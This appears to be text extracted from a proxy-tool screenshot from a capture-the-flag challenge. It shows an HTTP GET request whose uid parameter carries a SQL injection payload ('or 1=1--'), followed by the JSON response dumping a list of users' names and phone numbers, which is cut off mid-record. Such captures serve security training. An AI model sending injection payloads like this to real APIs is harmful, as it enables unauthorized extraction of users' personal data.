 Pretty Raw Hex
\n
1 GET /api/v1/contacts?uid=1"%20or%201=1--+ HTTP/1.1
2 Host: web-d2b1e8fd8a.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization:
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Pretty Raw Hex Render
\n
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"36c-ZkNQJzfSkPFeC87SNwu0/HS+TuQ"
10
11 {
"data":{
"users":[
{
"uuid":"9d5ec98c-5848-4450-9e58-9f97b6b3b7bc",
"name":"admin",
"phone":"123-456-7890"
},
{
"uuid":"f47ac10b-58cc-4372-a567-0e02b2c3d479",
"name":"Bob",
"phone":"987-654-3210"
},
{
"uuid":"c9c1e5b2-5f5b-4c5b-8f5b-5f5b5f5b5f5b",
"name":"Charlie",
"phone":"555-555-5555"
},
{
"uuid":"732390b8-ccb6-41de-a93b-94ea059fd263",
"name":"David",
"phone":"444-444-4444"
},
{
"uuid":"f633ec24-cfe6-42ba-bcd8-ad2dfae6d547",
"name":"Eve"
Search
0 highlights